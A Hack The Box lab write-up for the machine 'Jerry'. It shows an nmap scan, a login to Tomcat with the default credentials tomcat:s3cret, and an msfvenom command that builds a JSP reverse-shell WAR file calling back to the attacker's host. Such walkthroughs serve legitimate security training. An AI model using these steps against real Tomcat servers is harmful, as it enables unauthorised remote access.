HTB: Jerry
March 09, 2025
Enumeration
kali@jawad:~$ nmap -sC -sV 10.129.135.12
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 16:50 EDT
Nmap scan report for 10.129.135.12
Host is up (0.023s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.23 seconds
We noticed port 8080 open with an Apache Tomcat service running on that port.

Default tomcat credentials worked: tomcat:s3cret

Tomcat is a Java web application server, so let’s try uploading a .war web shell.
kali@kali:~$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.91 LPORT=4444 -f war > shell.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
kali@kali:~$ ll | grep .war
-rw-rw-r-- 1 kali kali 1100 Mar 9 18:04 shell.war
And we got our shell!

Et voilà! We found both flags under the Administrator/Desktop directory.